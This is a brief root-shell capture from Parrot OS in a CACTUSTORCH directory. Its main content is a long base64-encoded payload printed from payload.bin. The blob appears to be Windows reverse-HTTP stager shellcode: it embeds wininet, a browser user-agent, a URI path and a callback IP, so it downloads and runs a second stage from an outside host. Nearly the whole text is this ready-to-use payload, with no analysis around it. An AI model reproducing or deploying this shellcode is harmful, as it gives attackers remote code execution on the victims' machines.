 [root@parrot]-[~/sec/CACTUSTORCH]
#cat payload.bin | base64 -w 0
/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6zBzw0BxzjgdfYDffg7fSR15FiLWCQB02aLDEuLWBwB04sEiwHQiUQ
kJFtbYVlaUf/gX19aixLrjV1obmV0AGh3aW5pVGhMdyYH/9Ux21NTU1NT6D4AAABNb3ppbGxhLzUuMCAoV2luZG93cyBOVCA2LjE7IFRyaWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdlY2tvAGg6Vnmn/9VTU2
oDU1NoBQ0AAOgWAQAAL0hlYy1lTFNPUllWNWUzaDZKMlM2WGdVTWJVTXJfLW1xTlEzU3BuWlpoNFNENmlJNE9IUTNJSl84XzZwTUt6cEJ6Rmw2Y0NEME9fYjRSU3k3dFd1UEtMUXNFTE1aVjRLVFh4blFOY0VFa
UZzTHZSTjVBTm44OWs3UGxydUhRS2o3d3FVU1oAUGhXiZ/G/9WJxlNoADLghFNTU1dTVmjrVS47/9WWagpfaIAzAACJ4GoEUGofVmh1Rp6G/9VTU1NTVmgtBhh7/9WFwHUUaIgTAABoRPA14P/VT3XN6EgAAABq
QGgAEAAAaAAAQABTaFikU+X/1ZNTU4nnV2gAIAAAU1ZoEpaJ4v/VhcB0z4sHAcOFwHXlWMNf6Gv///8xMC4yMTEuNTUuMgC78LWiVmoAU//V┌─[root@parrot]─[~/sec/CACTUSTORCH]
#